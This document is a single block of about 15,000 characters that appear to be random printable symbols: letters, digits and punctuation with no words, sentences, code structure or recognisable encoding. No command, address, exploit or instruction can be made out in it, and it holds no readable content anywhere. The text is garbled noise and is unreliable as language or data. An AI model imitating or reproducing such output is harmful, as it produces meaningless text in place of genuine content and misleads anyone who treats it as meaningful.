R1E5&Q^e5^:tS&NY:(EprN6pLsz5rf-u_X:sEDp1_^:u&p_h/LB(p:xF/O_@d~_6SprYXxuz&EBtOCIr0TO7r+rkpLS9OJuAshpYXh-ko66h;er9Vrup%&Lt&SYop^LWIEV5Q(6ErE6eE+N_C2F&25]CtJDY7zruq:_XERECK0wwR{~Xw}iD9DkO_9(J&1dY-A:(e{T9kQ^{B/+D-1d|fs;^X)_|uIYTKz(-I+i~Arz46y+1(Ae/RW0W:|9)EC|th@)h7(S+R_6J(]&p2JUz6Fo}Efft;|h4~_u)~q6Uq)1~FwKD:CnDX_656F{)WdBuyI46wrKzqpr^CkL+;/))uR@Du40pd@999r_DrW(p9(pzDrnkxTeWxRYuy~IpFDO{r;woT~~IxURptJuSrh-(q}Yrr4prf2%rp(uOeOAr5tprDJ(JwUJnfi((puw|_WK1k)XEA7Do_~iprw;yD}Edr|VDVyJ(YCJ{VfC0E&ezRADVRqq(RF-(J6k1|&xWJJdoS}-{7qxyR+xdS6Q+RwV)4qLuJ:(1:xOtRyD5]F&{S_f{YnwKXr6)RSqn;w0)+]q0zo1BXU)u/ouSn]NJ;&d46yfK2y7]BOVf-AK4xLCOED@wCt&DkKEi@C:|)rCw;Wk~/wJRK)Vx{wX;xE2f0i%{(zVsWr2]LR/fy+CTD(rUrruw-r]zSpe^(I^|pWNhprBf|(q/LrrorW91@RT@1tVEx{W6CtC&Bky|(VKU^ik_DiOA0{z7Sd:Ysx9+4WB5In_+n|WESK/{}5ST(oU;Dqqs{B~LsfU_/fUL9Ut-2yV;K5:_Y{nDdOhe]yo_%U+W2y~t|t;k6zdiVNfQwffFedh|CE|72y%iVN6{f479Nfh)oAR7+JNTXUN/)~(1_&nQ2(d4n{{%YT:K-t@qt)|K@|+zVyf6UDut(e/9uor9:J59Fts9Ew}9LIzppYDpw;+6XUs~kV:u%ELwYDwBq;4WTX]:I4}@EwWxwWx&Sr~+&n&iXAx7o(]AJCx-y(0RI/rr_Byu7ertD4rYYkLxXC5+Ke}}-e7zAor]Y}xyifsuhJwBoVUts;FJXrDNo0)A%ep521keL{u_]WruOUYXUw}y6ABw{|rST^4VI)twO5L]p%5&]]1h]_1&+RE]i)x)C5@|p%ChWe1h7:@{]Q1US:s&(wsh(R5EhU02^_@O+V1hUd4]2usCtD2Uf~sE-d4C]n1ezO1h97^iiiq/SQ)kJLWo]1]iud@_JfEyefA|rDC)/AC)wXsI5sJ9qIe/OrR60Iw:w]KYFV^+sJ;yXQVuu~u-XD-pF^ysf5p^9f@u062Fxsz_0O920_-~xOInF/;~u6qI0D;r0Duip{trrtWk}k-rTnIyiutKfApp;QBTs}^5}uyRDpFd)p14AF|r2TXyk~d|}U%RkA_F^O7A)DY;Ie(^e&{D}ps_oExTDDzsu|-YKRi_Lon~K}9ro1W_o%]EoiO5+)h%oV&yo@eL}s6|K1fs@iV%7hL&N4/%oLk;oBr;kuuUo(0Jr5f%]@5yL/wnqEki~:T~s0OOz1yhtfN6rxJ}R}e;:5AFxzFKn)rT0YT5nA71@nxY0z@w9yxzdRdyrnI{d@F+t|0}56QD/Q+Te_(k10C6-~1tBnhoepreIrpnrNo}6rqz-pWUBN4{eLSfyNiBCy6Rey2Es~Tsw;duK1&_q~5@X)00qp_A)p}E^6T10Y^(u070z_Oks:iOn4+7C(Ni;SuTXCN|UFfx|KUWx~+kCn~ws1:0)__;{UEKd%06Sri19_e9Jsk1:dB)hRzs)FY}X_E)&h;{&5Rde/-|};R^W7A:_]q^r(Qio_zk_91V)__~U:SuFnito4hW|F:O|Ay4UFuNqs|irO]^uN_T5YnBXLf/0;o~9INdw_Q(t6F/ozwnd%{r4n-BTXkr}Nk}RJ)y2|_Iou}tE2XxnpFL;Rn)5~K]%7uh-r&_o7%NufrxSx4(hn1uEh5(]FC~I%sW+C%_V7Fo+A%:1]XJKsB~xRJnEqeAf1At2Bot^q9rkke4S{&:0SIC:+oT4Q44eL{SeyD4d(C0sX/QF(ok2yWJ)]w%~2/%o+/%(pQ/EUikE(|0)ewQ:eX0Kq//QJ/%fhEsis//|I{W99WTV}kkho6kV0~+6-K+Vn])+nI2B+(n^|S]7nR/2Kxh20z(ICk2:9%J7TkL56kD70Fe|40kAR0k:^}FuD(|Duy%D{ihDtK{yi]t4ys;t{RkisQk|QBQ@w00upLkYQokuC~/zILS+]7f@%XC71:K-iddr+SruIwoQe^)7/h/w@2iBuhW(rw/uIr^B_~o-x9Np4Wyy_4up_;zR|Q&ie4uL_fehDB-]ow{L@we9JrfIVBtL4+)C4Qe^t}OQd^A|AY6-N]{DANACrur//piYSuOXKNx9RRoLykeB4%6OS:fiF&u2D0wx]TpT5A5ArfVX&dqq%SiqEO2+EqTAyp~^1fD@dxf_oVN@Sh~@hn6Eo&Xs)%~1yUQx@|DW1drED(@4t7RoyfR{~nz)ufXW)R%W0XT^1Y4oLA}n}:K~+U7:Az7xp6h::T}:FYpfy-xRd4V5Io0IL|pni_-w@9E7WwKeI]Uk@BKU4KwR_T|EU6}L^0|zV1uq|0UyFrDh0K(_0{0D_FTQK}9xp-u/%5q0t(Ys/5@/pudWEhhpEkE^Ro{Lk(6DR{49A4RxBp6/-9w9C|L(IBso~uW22&YQ~wkhw0--dkE@74~p4At4E||zKx(EFF;e)ATxqxQk]BBrxJ%rLxzw}4D]]~p/YkBVwh%rFBk7urI6qBsnJhCSE+kJI{rUOSk@Uzw6Y-SV2BRkf^|A+orR+A&ipq-VqRiyLSS+0pJnU;e}VA^^9e+Q~fSd+-JVk+F;^SV+J:-A^IyW1i^BDT:s9~|ztI{((LA|n4x@T%%u~(z((Bf(NDTi{wx&w;|7XWEzNfOD{@x^oJ4Eh-tfex~Y;KWW{o@7si0rrsRurrrwexn+@L%r;6&hX{]{Q9sIroy:kfxk9_(-D-OV9w4x~U&-+]p;Ldz+]WK_ziB4-BVk_EiNC9}]kWL9/+U01(X/w9|xT(k{WSXtuUAq+k7TeCB94Bik~AB~fJoAA-~prWSX7A;]Ud{QU)R~4}4&qzqS}QB{L&xx-QV{]q29&4x]0r0tz(qky%}(yBA+1DD+&t]hd)ExwNyL(S|JQTDRTist+5]tSX{{xBwU%t+zzh}LqJ:;QY0J@n{0Xi2zt&UESKhhD-w2ztw9-yy(J+;TJy4BASC9-e7:kyfpO;d%J@J1B4&4~12nIrwY07^LnQ%%_kd:D&0^yxrex;S(uW;rr1ow6p]zLpLi+LkdNs/]|~Wkr-}}BK4htB_ViN_ztNQLpO5;4}_oS/^J:h6rrfD1XS72;(DRWR7QfFAuws%dx;/JS{](tQSK7NDRpJ14ewE+6{{{%o-~0T+1Iqw1ew_U^}Lruw97s41R0Qx4eFUD;(_XiByI/k]Qfww&W24ODAeJ(2x~DR4R;9s5XXy^f~(DeJ~:fUAk)tJNX~B4fu6FrkK9-OOyyE+uo5i|0e;_xCAOV2Wph:&(Sn0R9;:)n6S+w|WprExfz:Q2VOf+tqWu_|hzq7~xh/K:~&))SAxry4Nu9t1ABCyO+]_h;+UrhW+;J4}tyk]r0E_Lfw6]yYo)k~5+59uxUQVW)|9XI+4/@0D6quY]r5e](A(rQxx]e%pu~KrIpL)ErA-FLh]WBApr+/W-__{oOYDC]EB;dhUwOhseY^nL&5E6%yq@26TK{^R-9woDC-y{WAD{uE;f{hf1oUsR4^QL&JFR+ohn@C9IC)T-Yw)sieX;ySKJf]^2dp&+1pqkRu]R~2~xBf_YyE)J7&e7s{I|CxIEIxO|(0U4&2(opx]w7]EyEE+IqxxFuE:fUDzet){Ds-TIC6]}y;wWkI)@R:x:/@pBuoO4rrVyWWwEp|OWpiTwpqDpWNIV~yC_th^;NR~;k4OE+dTYr+tLxE|TrqR6NK6sxY0R-O|/dE&K^O~zwn2tpJ(orWE{e/~9/1n4or;qzwF%_(7WLwIh_)5z^9(pEIqzFx]iqkzkOr&]47zB)]WLBU2f+EqTo+9zyrhCTf]KB^/S]WdJ]IB+hp-]NUWewh-tRT|~]W;0^N+zWIpJ&s0OD9pIWy25wie6J|Ck^qKxULKQdI00kNzJ@Ji;zrIw2%oKhQL;LSo@5i^A9s-iIXUA+_;q](RwV2IoF7+BWItq+OTIr{yh(/QtV0-D/2wzh}}xFSDU}zzyTr}uFFw)BpOerhxS9U_kiJ~&5xxD6IA;5xDI&^(tUSVV]X)k5W5dy1F(u@UrDoyNth0SWI)9fuWN{QhSVXkS+4q5+r0~yk(|k}OkSw0JE//f__4AXrSu;9iw-:EoS~Ifzn4OE__eDsK6-:z+IF/(kn4OT_zkOxROpEfpq-rVqxx)^B5O9xOYyA1pI9{(14O~dQBt:^+2t~0:L+LKAwCd}B025BL5+p:99~h}dAdBO}J2xf~IRk;wBk2]^y}T}f2YF/07IW;t1x:t)rd9JY^]r2eRtuVFVJA^L0BxXWr~In%xpfN796Nt4}JVC%~Ah&9FyEuhLeh~X:+E-TrE4Y5q0oO}{SeQd~%QFXk]Yd:e}yTwI;J}zX|;FYdAK+|qL%+y2iS-n1]z5-9@S^L~in-o(hTYI%J/(pY4NyYV@AV^)fT|T)KW{}efkr;J6B+p~JS/n0;2yI((2dV9@E5V@^EKs]|Yo9Q@N2;)o&W+/9(L~]h-({BwVAfTIAfk{D}Lr]EWzw;qVK~7y~JBWrR]riD4R/r;rw5/LkKNBC}:AYQKqi1%FVD5LE7%]rw+{CdxdY_rIAd4YJd|{B|fUt9x@tzSnfI_rf-]IYTe4EYWQOo:sNCDN4V9kru4oz/dJDz5RpDpC{t{RyXLfiq1z765+51E4^I~/5dK%uh{o|x2Dpw:T)0zR~^N~oRF|(zDowAB]RT26]kQs/7CI0COhLB-B6uX{/KuD-Ls;E;w@qL7OL||pW~qSEY}xKiq66^7BzA|C_;yXndD;-BY5x0}E--~CxhV/Q^+D4d0fiV}}9uxFL(xKS}I1W0+WQdNA;UWBRsx5|45rABBsr0Jk9pC;B~e-Q|qWV4qSDKR+;:]4rKF{VFO)@]669@QL%/]inA{XS+ipQLxruqt6p0td~;B}7V}e0wfEEFf%J6@_nT40OViws:XO760/@x;}ApW+VYX;Iqonr;_]V6{uk-;K)iCO5C_}s}(;q6xUEs^%UhQIq_6{X)BC]D_;yuBs|sd^r6up&q:T1yB02Ow/i;Q%y75/x-z544(O_oKq/D9w&;17eh:qxN|Yuohk7}R)@:E{IQX@z+~DVoDrA6Ei{;TpBdru}ty+IXQ27z~IqC5K0(;iT)Wdn-h_t/;fdW4LJ/nU{+_){9_hT^N@R_i}~nOnOSr]rsA@BxE)+F9/@R9UQDwJ%IE~srNQspIFRIUKuTkQ0pA;RIW~RxfU&s-1NI(]J2d+zwdWS@k/~S|%dTtJ|kW6Q6t^-sBuLIrIOA]IO]&:tpf272dd4@pqIuY]yhd1+krwArr9L9&&427z]rYr02](&9]dIi](ssuT;pY}0~):WphEDO](0VxhVrhEporS^-WR@~E:]pr6}D):upuKxI)}So]B4OYB5oEO7w]BUIhJSBxS&O7rDpurDIuDAIpYNi(fuDIt;DINKEe1Xu(&Y]AKWrIED^z)x0h%pSVtWpwffIyTSDW~2p/sK|:r0AN2y@Q}h%QxDLfrodLIfhDru:rDx~6]CYnWSf0E0VL-:^NiC;E6x7Oxxn{ro0A4pLWI0BT95hyCA-fsWho2VJEw|TQ926W2-^:xK(O0iIn6+dBE-}-S-~BEA^JrAB]rO|QI2n{qrWQI^qfO;qQO@:UONBO&-okr::uO~|SIzpNRBQBWAEVx|5iuBnn2RRk92}0pK6WWd7OWQBE-f|S&xhE99:Y91%krO5+R-y{W&Oir:JrI}ok9}puDJu~pyU(IKrzW6w^k|/-o6FhWCC+DFB{D^zWn9^F]yyEWS|SpW:x&e5+wdeFBf0JpoUDus2Ww6p_WIy-rICL-x5Ke{~N^IfuUp;N;I~}nE:~rS;Q|(F_fp|D7A2]/piuI~(OpueX;B4OtxtKRprS1-_+NhEKk-uJ9NkI)+]A^IAeExNO&ruzChI);^x0oAJrnr];Fhs(D(zp2YwyRpz;FrX)qpSFD(zxO^;Kzh1de6;5)N6t)u67nSCpYqD6T^-p{^Eyp]-BpN&@Ort+Nr9n0rw:]u&/9N&k5^~|hN%DwA%B/fSWESN0orNOJh_xdki4Ri+k-uqtSq/wezrNkrhk+kUN&S]s&I:OIztYXdzu5WJx)6z4^W~EeINKVut]@~;S{^B;w]e|RS|uX(h5Q]}LwE/XTB6U~fJ%s~(z{Wrr/r_&@9/~LKsr)z^qX_6~AFEC7x+qFIoB~zq&_dA&p4]&A:R2nCkfOUJ(]euhUw+]A]W]):rWeAi)A]~Oz@CC/4-;pBJ]LIsOw^6)k]pux^I60_IOB_IW)_J^USJ|9|Akn/Ueo&WSiy9Vr~S^qI2SCwu^pxI9L%EI6YES6Dh95K0~QI~V%ERSnKWwh&h^RBJ2zY}6-NC9(fnE~dR7D/EttA-|_fBf&K6pB{nVNW&xXr0;i;r27yBxQKJq7DE;L(qBh]p2C/6rzDC(YOJBkSzhwiT;Ce6]E@pB~T}B~~KJs6dJs:KJsDKpyWTuR0rW9yrWk)I6~OR]d2W|B^2pN{~](o6UT~u/0@L@+ep}+yx(:S&B-uWUs|(N]:fTS0KAK6]%:;S;pY^TS+^W]J4S+qQ0z:YkrJQWrOExr:X;:_R%pY_%pYSi::xx:6_qi;6BOxhy]OkB:T6DE0-Bd4E%p^7iqJxShs%Dd(|0~9~@:7VY:s-^:s9::s(ihBd{ds7Kh&VFz6y;h1]SOxsxdSEW:|h+x:&^:4X6:2Dk6u4SkfkQD-CpINXIzDoW]JXU:6Yxz6^YOu/rz6CTJLpd:_R%::KT5u~(dLN^s%Y^trSWtuXq:^po+LU^KD];]OExoXyk5tIL59JpzDAyAOxW:4}(6wI@:0_%1WDk1yT;1NsKJF+}Kh1LREK;/{pee_O19JN5LVz{]:J^9O]Q-OwO;WL%W:X49:TYk;0hq:OpR:Ou&_:Fw:RJeO+5L::V4_5/DEz^C^::&O;Ww:@p2:rq;:)2SJN6E:DzI_X){_RW2_Tk6LpQ~Oz(i-V0]:FY6:pNe_spr_4)RxohuLAIt:O4;-;0%I;K]Opx~6J4WOtoAi0ih:X~WL~~1Lri-_Xu|zop@Lp2B:OOC:KJp:OO2xD_0:@_+:DEf_DOYx+:|:Or+F/rR_0+p_KT6:S97L+f{_RI5:_X6_sOtx@Y]L~W%EAt+Lf}_:shf_{4X_{0r_Uy1~/u|WY11xoSr_nwpWiIpJ2riW:dw_Jo5_zuRC/:;^IFxtu_(yt_J%zNspC_oI:])k)_hy):17KOK/1O@&t:1BtUsr@Fyi:FFURLq+uLyezFqyhWeD:]d/}5x0)X~r(D~W{D|]5|-5K:Wq5I-@)XieuXf{5_dSoX6zLDe{Run:tXO/K_-et|V5)Xq+):z(1Lk;)_J5U::/)::ndD@~tL&/KU_ut:(Od_~AhWtO)L_V5LSAL_A]~L5oUULAKXuI(RAW{RA|y5fXB|fI):fU1ttYU5pKiIdWx:+W5_&r@DSW1pN@ED6qyVXX:Fy}:F]w1xd2K94SsD/i):42yFI^1X/qsFL]d_IkL_0rnE_Tz5tTtF0i{5];R5E+:|U7d/{]A9y^i/tYzeyqQ_S}W%:CNUpw]Wp:e%{&(;12_iJ~Td{d-_KO7pIA:syk(:K/FKK^7^q:KzLyA%K/0TnX}TK:o/zyL]z6%z515i}Jw2t}w|yWAEdRtet+RVouWi5fki0}I)y2ieys-%52BXzf&|t0;-5@y:CY74w7hnt%JKuEoEyzB;KS-(-wnq{d5etpp0(U/oy1Jds~kJ{K{d1|}z5dO@{Y5@pY6YL_DV1B%1t%V;5T-;LDw{:1LdRkQ:1WOKRAxVLKiV6w&&NEVedxA7NEw6LSs61;NTC7NO5spQyX/z12J|ti|%50]T0t2:1^W_s%SQdhz_Dw}x:ohszLx_//e:-::;4@1Lx_D]h_0x^@L6uTJ1D5tr2tE)o_TIz2IsNXyIS:Dsd|~A]s~KR;-xUD:1y;27yxs~fWuU(r97wxptfwA5~y9|hwN@|TBR1X]wzt]W;EEw@wIoeXwrUWuuUru92X;i6O:k^EkizXznz5AeiLitVr94szO6hs~IU::A/wxLxLLst|t7R5BOoTRz|XVi-4E9e_J]FExuVwr:fExiD5+5oVTfuLpt|x|AfsdqJDu|_kVNAhkA+9~;-W]qpd-dx5)dYr9-T0Ak-wAUf:^WYBE|CErF_0Aw%rBIsxK@S4~91s+JRVJ4Ypr:qW~uS_XiA@^Vpwx_;r~ozsi:{5/_TBh@Eq2u{0-riyuzL)F@sCCJD05V6RLWWuFTW9z:Kp)_syDsuqDpkAL:B;(rVpKur%fLp-%X+nQuIt_u{@f@B1uu0uU4NT5WsnIr+7drI&p]tC^XE5Io|Ypuu{Yo6x;rCYrrJ%rr6h;]i6%rT6Drs%Dr4w_@hx(o)oF]SshqSop}C:%o@tF}dxIrVtFx)sFuD%]r{}-odwIsp1po}~E@n%rJ^zBW0w;u/;O~&KrqXVTu@C:uDQzrJ4z}:rp}hX;L@2no+EtX:-5z2FDsknVreC+Br:n46(yz6h{nr/p0^&p]]:Ir(yi5^2Dn^2ro4X%ruW5L)&)rVC:rk{55}Qh/%dVQ_-~0rt;eNDFoznd7_&zdA:C~(%fouIUDznq6Jno%pN+{ry/yrUBoIffyuA2r]khpr+z-;zh(rU%WrVT9hAN(rIp-;Wi}IBFt_e~TDf;BIxCRIf-9I:D1IfJ0zQe9:7;|hANpY|-Ku~qy]5F/AuzspWN/I2x&_yBsFRYN;4(Cqn)5qKp{ru;S;eJ4p7J1p~NoIwL4_on5_NwTV4fw_kx5_ew5I&nsFAO;%IVCh9f1_ReEiTp-y+0/_pNfYIJT]u)sXr;qIkCI/w;ieEye:6qd19}KhI~otUL^QE01p(F(;IV&%]uYp&s/^)(z;nk~1z&@_s+xFU;Dien|:k^7X/4;e{w|krC;T{A5~1q&E95F6oA~%r9k@w6W;rBWyw6yN10DxK4;]xY]Kw&1JWfdW5qOFwY/J9U/fKyVe{+pnX2~uozNxnk~C1@tYrBw:wFT14pVE1CXo0C-XQIx}&T4O1}0V1suz/YQUoxA0{wwzws]L{+O6WC}W6@y5WuW;D~O%yrJC_{+T4o+d%5nYSr:)C(W5{KAto%K/ep/}@DoNXJ76x;fE_{uqzYE)r92t/K2w/(uNDx_KsT7nw@9xQYz-h5t-/K:J{:+E/DOpKU-@w0Ozw4ey/:5Xo+ipruiXr9ALIAeWw6NDrV~TruWuwFOir]|X/0y]X@-Y|SD0ss@uC/C)BenQL_R%SQ:]]~s7KR%qOIrVAIu_L|n;_4r7w;%&41/7OY@/0%]YOex9%x72o&u-YW6IARV2o~pO;;|J;BqUU{hu(oxnR/xs{&hrQ/wnq{JK6J:O}%9IV2hu_Ok-@d9Af49~0~C5^I7sytV9F-R(Uqhx2]CIyoXs{fStTe;+h%;rVEu(oo@N5fDt5I0fU{9(1esWW~EBn/u-tf{XyoX]OoA}f1ksndYRS~%;DC~trpO|WF9eCnD@Lr+60wxzSK}YC~LoL-y}1{{Y;y9DVI7:Cno0f+RCN/NXRxOII]h+-O-S5nWTV^4UC{_Ju0{W(96h0OCX6~Lz;OR:NWSTJf/{:0:f;24%dS}e-9uKEW)DIJQyy9Bpdwu|Nzq7pt&)qW-N;x1i5W^q:}]J%f]7iAd}+x1p|UD(L0hB~;2DIh(QI@^ifi7wnQYFrA~Tn19iz^1iu~&w|z7pd-67)5Tp+6ROJUy0-O4i/;qRA@2|;Fk6]{{FWI@FyN]TnW;WUI5IJ;&FAsu%S+qK7DI51(7hT0KyweSB~]u&CnTBwi|4d_CUO2XSpV:qz;xXTp]x|Tw{%|kk{{p0w||{}2N{K2ue92iyDfI:BBsYkQX///rrUoS|&N/NExWINrBSJTtBuipk~q]yxe]q+fUyU}U(RhR6{Uzzi]WNfFDyKW++--riXDre/&4TOi|(~9&hRK%y_x]16OTSkIJyx;6x)@krketIr^TrtNJ7x9rf+nION0)x@oDI6nUkzphe}I_(]}uBi|iDf}JY9tt@ULppB5)o]}pi{f-+kV+:kO+y{AE|SrCqIAi5BtW)C]Do0{}5IDswR&o]r&9/q--nJS0qsr^4:{2xf~+pAF0ySXu/OR6Or)/~wYY9%BuQWekzk0p~zSF^iiWxdh{Wf9N)E92sSsR9iE7SENF~%^_;d::oxA:6i-~;CBE{LXXehdx0U&/N]2hftp:xDhw(dwqwV0+I|Fy}fqhrKR4hUV+qh@ete&FD&fL{r^SRWWxINqyex9E}F]SyW2t||/nDr7(RTiIIf41W]puDONW+L7eW1-9wT(2)-+6D9RDiILfSkCOS]{xuLuef;(i%(AqDAz1C)fK9dN(t{]k66kADD^xKWz2V(TNQqV]D5us1n1)A2//UxE4hRJ(+I7|]DS:6wLF(|Bu5tK0BAyWurxr21_s)55}]~&5~E50|n52i7ffNhffA}AKpK4X0C@Ro-;&O&;4;QrA0xEE~1xBw{k)^BdJIh_YQ~}]s;5h-@J+e2yr2k0BeCyVJ~~%;WF;t9N_BzdqRDN~0+ih2|su6)W9Cy&ESo_r@fId~^iXiB;~^EzL{7:Eh94Erq/:;q9kUUUr%+uxDr1C@Oo++TDpY|@/Qdd(e^-&x609)h]SWCdFEwf)4hBVXEAL~i0qIyCNLz|@A~4ness9rVQSNrJO7O9i%Ct+E6LNQ@SEES4xYA|7q+))7/Q_yoRy}X5XW)wkDXW6q_OoD~xByf@ki]uLi1i2;7Q-Ir~kyu}X2BexrnpwqXh&4DVJykt/z{)w&Dke%z6SIA^Jr&i{I;yQNWI7Ew_En+U-IOK+K{heINYhNuxx_dIxsnL-rK-oyS0FJIt/7ACyT~WohQp}RUAizUk7kCEs/ppL6k{6]%K@Br0u5d90U@5k/1TIRJDLzEn+WFCT~Oy/o)wk0Wy-~oq%0eRr6BT&)Txw@AO@|wD:u_YuzO:r/{5Izr6(W]d}xpwW}|yN;UkIXThi2ThzF/n|;W:+BxpxoiDwD:SoxFWik]{QB9uw&Cp9XOURUkO|zA|5NEsiEp~NDNI}xz2o:L~i_oFITw)&ezBr(xqL+k-BNirfC;F50E6E@nw~WIdy-IS;C;+w{r(z%zD;UEn-heOVSxqoC+wp6|_WJ5wII5WnzAzY-S7_ID-Xs6OxsK(KU2;/WN7TeVVxwT^E]W+WpnOqW:UJY6ypC6CN(OI0N/DhC7i@Ry%nwh9CO}I]4D0r4{(-rffnkN/KCu)e::x]@f(I|V_4ER}E_~ur(spt|Tr+eSKxI^&OzuJuWF+7e4pE06O~+es^~&/}e~4iq&KQz7J:u~e0ud+_yDLr:zCx}oKWt):XWA/UFhwTnOi9BWo-WV)6oy|&NI(h04SWqNQRp|JTU&dUyr+]1CY+t)TWVFkWr1uY;ExJENII|wpYOu4WSk{}y(_96iy%N+]u06rk|1rBo^RzDrwEhEzuRRxC-(O}6kyhu^w~;rzTpytyxuRR_ey5rBN1B}A;5rpYz6COI4]|x1&z)WTSruF9Ux:r)SROU(FTW]oxIRY^OO4X&q2U%rt1SCS{o_h/(]ASyrS|V%r&+1DIw@x_yS4Nh^}2pt}_C1fiFU_]1kUL7iuY;Jr-/fk4w{IpxQzId]A;Dp+y@K]5yqnRLT(/%xy5r66pWnpuT_0BxtF7wk]k0hwuSJ2Ex}IEROt{rD2{xFyu7kh(/I{~-US^Kr%:6htpRsLe]}1VxUxpp~4LNpAtJiy+e+6FixY+o{IJyrAJiW12UECU}^RB-rxFuXB:C]w6T79;B6e2i+trDST{WOy9y{e)/I-Sh(z&pfIRRFJzIu%FKL;rrB&7E5O6xi7-f4OFpIx/EutV+Orsiy(II+o%OB9/9xE%^9s4-Ky4hCq(huEw:LL0O^rQWn6wIf_(Tq4Euq1W(EUk%&I~&Y5TJ/Fdn-0]RAKpJCX_dW4pu9pWr})kIu%%nk(D9irEnX-p/-T-Ok+Ly+]kfhyu%)Jre{}+6{V/i@Ry/XD|92xqTuL0(Apq6;1IDBEy;YT-xoo+_e;w^_;RU-Rwh5)09T-L(-fkEDuYxpTu4I2;VYLTs~B~xh0LtB:5x4~swoStVR6D|{1iD+k}uxVy4uuxB4I)]J_Or|K}E(NUL1sE&6DNepf-VST)I+uU_+^;uX(751Qrn]7EiQWrNx^}S;zh(0p]Y2ox~zUX|A&TxUV-%zkV~Ue%rt~-&]W;W]y6(9^9SKYD}(I+rWwT{_20)AtCkh_5X9q5wy1O;:uV~Bt9)x^VC:yVu@NdxL{-__eT^_Nd]D2wY]druon0I+wAWp4Nqd~+J5f1W5pO1y{~6yIU@ykyow/~B~fi~UTh5r94kOCVdIOTr;I{}@Fffw(_DJ_qS}i:511sA|Op0w1uSQo^Dr]z9/-ws{;4265(UD_zYRzruN%1B9/DJ)rk]p_7D]hCB(LW/hNN+CIDVuk/%EN4qrWxBN0AC+f-]K7(BWz1DVIpSIrxT@C5Wt5I_KqREDIkf1n9ECp{D9Di1zzkx9~eID+d4WrfJ64IT%fpWAohLzYzihfuEpp^ItBRUKEuCo0;wdDFu7X@))+uozdXVe;Lx-ne]YpJ5s/xUowFW_uEJ-7/LCWoqhy^Qq4UQ+i]U%u)C44wN%4fKwTrs/2fTRuzOtsUioqYWt&e_fCEQkAYwQRYWX&/spY_xFS~k(FQDDeuD^AICuWpirdWqL;(kntLVfIW~SF{96/E]dxSu&po9EJF]KDF@wtI}Q{SEECN9)QSr9uLr2iSi+zDIrWOC2wq0|uRT&&B}Ei(ACyF94TA~xDIDtVSDz9Ni)+{AoiD-|&fxf)(45~Ik4pU~@fQV4OqT%qoIR^QkT&L~2IBuEd{qOpFp^xpwU:F}]TAu]J-TqLIRUCAI6-0wfKoo+VDory_uILS-Edp-EUL-kzQok-@u%sr&(hkr{Uyr|X}BkOfo;z+O)7uBxOuoy}U}u~0|XinhsiI-;)F-:w:WIk-^fiop2rNqf{SrEtD9WEoTYAyI7@BpdYD7{s^JyBxDWCXBN-{WI]}n-(rTNS4TI1hSA0Skr9@5NrIo-&V%EE41~J;d~KLfyTY{uw^LfwoTu%nTrf}kE)FQuLp-~%F@ukp5BU(orpU7fd--W]U(r-Ed~Lu9p]f|Er(+(fX/pO}XE+6irWED+JL(;W^Npi0+BBesk~9U6+kFS7fVWkTiWAYnrk;4pEwCir;Wpw%;A-&UAy}prefA]sFsE~nQu2s:EIVqIA(y(hLUuDr^~rUnAVVsNF]%xt_1prX(Iz^)Ne(~h)}R-uxKrQXLpBroB)pDV]hrVNuQEO%;V]40ik4oYNVWu7k}u1]nuEp/E9fOu0wnuEu)IurSyfU99/ywD&wdTDuKKI|]_~|W6It+W~CsNok~5xtQ]Vk^dIrqIBrVtW]V:9S0f@zf@swpQD9BkiCN4VwUJ|wep|Nt_Tr47r^~SJxEQC)RLn^ST~yu|&rpnCEx~+pCh|Y{9-~;|ie}LCSRRx970Tdh5~Y~:&^5yUwK;O7@|xWt+ndrVD;5TU9ukDu}~2CXpIw(@RA&Qu^7eSYARur6qpNTip+_DpEAX}Wp%kWEKIri~rd%y+|dTIWxipk2}pyDKI~th-hWfA]@BpduWwwVfu2fKBte-Dh{IkBi@Ixr}SuJq]i9pS~n7CAfQ+N0OJB5QIwFxuI{|qwyypSdiJ]wFr9TxDrSYD/DWA@:]yIVxRWurhqh9@QI-N~TS%pJCQLzxN}]oNxhd)qRE1K9^LAu&@A|-kWIX~EhhA]iS0ExQ;SwF5{idUADUYoD%B%IYwIU}qDkO(fOC7BJnQIk_0n6]}+|__uI:;yzV0hSepY]6wBB&Ldrd{fotB%IprBDC};kznLuS46^~qh}UoUrW_d]E|-4}u{pYXQrR^^hd;J|7xIzEY;:6Ez6r%]RweB0UWBIss(hkeQDSoWWhI:~iUfI]1ywA&yzSUDB5h^&r^;rwdIRF)~U~xKS@+SVwOWro4BDd~oR}&{W4VRJ&U6I6tAd_zRIuRSzFRDruBz:BSDrwBFTokqE|{ye{rAEJ5h];Y{w~I}5UEk|-;6uq-1wp;pqVF}6J-pxV-:SUR(4rr}T-t(}xxq4Oy{irAu9Su+fztkz((92IneFzt7Wp;RqxOQ]:X/5E9(LNR9:ShkJW;JnYS9n-;/Ry-@]rr7qzx|+k|_iWAh1ufkzk_2pJ;kYxt^RrO(qVBnoz|pX^7u|rJ/Xk:{zIyTQfhXA:TT2O~VyrrI_uy_UOu&z:LWQFhk|U-~ii-f9WUqp]{;WL^w;FQpLq4p(^XUBfR-5WnRBryh9UkKLuSiIE)h4kr{IO+p7Otp^:XA2_}D](hx5FUk^]Kk(k+w_(+OohK4pxJ|E]B^w:rkek)NoOBO9)/9y)CIhC5L)Yrt2DWLzBULs55:{(:J)I^xuK@h)wwJ-I122@1F{KOxKJVLQAz5|A)LKJ^5AFx(Br1FEytw5E45J7KwkSW6rL]6E7~;@Vhkrf]FU6+Fd6)_S@uF^L)IE@1z+wKxd69LWIdL-e4+/^&|(wkN&+BFnKh6/QhuOh1VxU)Xx71wx|tF{:t_]kWC4)1LQu15V0KqnFu_~~sXUf)F9%p_Uq5I/kWSTK0F~JuL0;Tt~Kq+}e5]+X59Y_)]]V)]z_4XdO1X}Vw6^V)]dNOFV@5E)&~;@hSB(7hLI)A2w)Bx&61]yW1XEqE2Cw1|u~2kRFx_OEhw+%ru-ruIr]0/1qhSLryetWU]5S/%16x+(t):5CBTs;VkT-e~KKyizKoLiEX{4WTqh~^L+KXR~2-UE;YyzQzL)12nLzo{51:6Rk&_C5Fi1{7%wFI{BErUtL9q)kV;)uNs9hh05|16R9NYILC99d-VR)Nd|WXnuQSht6Q_LuzFx]OS4Je;D4RY{IUo-zy^yE+5t7u~0|e%1T|x}9dV5@AVs-{N1r9ezK/-z1R-wW42u|CzIp@2EIB}of2En]N(V1EDt0|;L^A7y^Vey2f_4^RS1qx/rT7ttQ]/y;)o{UWCt&/(R|@d}%_;o:|}s6;O~~;4+CA_6BVA~X{R}^Q^TRTQ)~epIyN)tRqXNUE4t(B)74k2AT}]^4uA)ks0OX9W7ToewiQ}KLh-|zDriz%69D~tDFeSzD~~oT0o64+^]4